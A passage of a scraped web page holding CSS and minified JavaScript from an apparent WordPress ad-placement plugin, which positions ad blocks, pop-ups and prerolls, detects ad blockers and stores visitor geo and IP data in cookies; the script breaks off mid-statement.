[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var 